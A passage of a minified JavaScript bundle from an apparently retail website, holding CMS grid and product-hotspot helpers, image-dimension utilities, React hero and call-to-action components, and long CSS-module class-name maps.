S=(0,r.ensureNonNullishArray)(y),T=S.length,x=T-t.length,b=T-x+m>a?S.slice(0,-m):S;return{bottomContent:u?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:b,currentPageIngridOffset:m,totalCategoryIngridOffset:c}},"calculateProductListSlotsOccupiedByContent",()=>m,"computeGridBreakpointsFromContent",()=>u,"getCmsGuidedShopping",()=>g,"getFirstMediaItem",()=>v,"getHeroMediaLink",()=>_,"getListOfItemsInPlacement",()=>f,"getListOfItemsInPlacementBasedOnSelectionRules",()=>p,"isPlpFilterVisible",()=>y,"isProductData",()=>d],908803);var S=e.i(663976);class T{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function x(e){return(0,s.getBriefProductDataByAnyId)((0,S.standAloneApolloClient)(),{unknown:e})}async function b(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await x(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function E(e){let i=e?.placements.filter(e=>!!f(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=f(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>T,"getProductsForHotspots",()=>b,"pageHasHotspots",()=>E],986517);let k=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return i?e/2:e},C=(e,t)=>{let i=t?1440:414;return{height:Math.round(k(i,e,t)),width:i}};function w(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,C,"extractImageDimensionFromUrl",()=>w,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(k(e,n,i));if(t)return{height:t,width:e}}return C(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var L=e.i(843476);let A="[data-uri]";function I({media:e}){return(0,L.jsx)("source",{srcSet:A,media:e})}e.s(["TRANSPARENT_SOURCE",0,A,"TransparentSource",()=>I],721761);var R=e.i(271645),M=e.i(102305),D=e.i(159862),P=e.i(991328);function O(e){return(0,L.jsx)(P.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var N=e.i(119793),F=e.i(585314),j=e.i(647163);let U=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?F.default["dt-hidden"]:F.default["mb-hidden"],{isQATBhotSpots:a}=(0,N.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,R.useState)(),o=(0,R.useCallback)(async()=>{let t=await b(e);t&&n(t)},[e]);return((0,R.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,L.jsx)("ul",{className:(0,M.default)(F.default.hotspots__overlay,s),children:l.map((e,t)=>(0,L.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,L.jsx)(D.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,L.jsx)(O,{}),analyticsContext:(0,j.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,U],170837);var B=e.i(203454),$=e.i(439323),G=e.i(103265),z=e.i(247570),V=e.i(607700),H=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,V.useTrackingEvents)(e);if(!s?.src)return null;let o=l?B.default["image__hide-dt"]:B.default["image__hide-mb"],d=l?H.default.desktopUp:H.default.tabletDown;return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(z.default,{condition:!!t&&!a,as:G.LocaleLink,href:(0,r.ensureString)(t),className:`${B.default.image} ${o}`,onClick:n,children:(0,L.jsxs)("picture",{className:`${B.default.image} ${o}`,children:[(0,L.jsx)(I,{media:d}),(0,L.jsx)($.default,{src:s.src||"",className:`${B.default.image} ${o}`,alt:(0,r.ensureString)(s.alt),height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,L.jsx)(U,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var q=e.i(225587);function W({animationType:e}){return"fade-out"===e?q.default["animated_slot__fadeout-animation"]:"fade-in"===e?q.default["animated_slot__fadein-animation"]:void 0}function K({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,R.useMemo)(()=>{if(!l)return W({animationType:i})},[i,l]),o=(0,R.useMemo)(()=>{if(!l)return W({animationType:s})},[s,l]);return e||t?a?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)("div",{className:(0,M.default)(q.default.animated_slot__full_width),children:[(0,L.jsx)("div",{"data-testid":"loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width_and_height_grey_box,q.default.animated_slot__absolute_content,{[`${q.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,L.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width,{[`${q.default.animated_slot__make_not_visible} ${q.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${q.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,L.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,M.default)(q.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,L.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>K],178288);var Y=e.i(913245),X=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,V.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,L.jsx)("div",{className:`${Y.default.ctas} ${s}`,children:e?.map((e,t)=>e.url&&(0,L.jsx)("div",{className:Y.default["ctas__list-item"],children:(0,L.jsx)(X.ButtonLink,{as:G.LocaleLink,href:e.url,onClick:l,className:Y.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLink-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__media:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},316125,e=>{e.v({fade